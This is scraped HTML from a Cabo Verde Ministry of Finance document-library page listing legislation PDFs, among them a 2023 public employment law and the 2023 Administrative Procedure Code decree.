	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&amp;t=1619471994563&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&amp;t=1619471994563&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome" > Garantias-dos-particulares Coletência de legislações 2006.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei n.º 20/X/2023 - Lei de Bases do Emprego Público" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3414709" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&amp;t=1679761904009&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&amp;t=1679761904009&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Mario Joao Gomes Cardoso, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome" > Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Lei </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3998742" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Decreto-Legislativo+n.%C2%BA1_2023+-+Aprova+o+C%C3%B3digo+de+Procedimento+Administrativo.pdf/f5e6b1ab-ac47-d40e-4cf6-3cf7731a059c?version=1.0&amp;t=1699355662921&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Decreto-Legislativo+n.%C2%BA1_2023+-+Aprova+o+C%C3%B3digo+de+Procedimento+Administrativo.pdf/f5e6b1ab-ac47-d40e-4cf6-3cf7731a059c?version=1.0&amp;t=1699355662921&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Jacqueline Neves, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3998742?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome" > Decreto-Legislativo n.º1/2023 - Aprova o Código de Procedimento Administrativo </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Decreto Lei </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 8 de 8 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a> </li> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=mG9heM95" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=mG9heM95" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=mG9heM95" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769440328554"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 